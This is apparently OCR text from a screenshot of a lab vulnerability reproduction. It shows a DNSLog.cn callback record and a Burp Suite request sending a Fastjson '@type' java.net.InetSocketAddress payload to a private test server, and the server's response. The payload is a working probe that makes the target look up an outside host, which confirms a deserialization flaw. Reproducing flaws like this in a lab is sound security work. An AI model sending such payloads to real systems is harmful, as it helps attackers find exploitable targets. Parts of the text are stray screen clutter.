 哔哩哔哩 (゜-゜)つ...
GitHub学习资源
web security
漏洞复现
▶ 枫 - 周杰伦
DNSLog.cn
Get SubDomain
Refresh Record
c3ccl8.dnslog.cn
DNS Query Record IP Address Created Time
c3ccl8.dnslog.cn 120.223.242.160 2024-04-07 23:24:33
收到dnslog
Copyright © 2019 DNSLog.cn All Rights Reserved.
Send Cancel Target: http://10.10.10.1:8089 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.1:8089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 81
11
12 {
"a":{
"@type":"java.net.InetSocketAddress"{
"address":,
"val":"c3ccl8.dnslog.cn"
}
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Sun, 07 Apr 2024 15:24:32 GMT
5 Connection: close
6
7 {
8 "age":20
9 }
返回结果正常
Search 0 highlights
Inspector
Notes
Done
152 bytes | 199 millis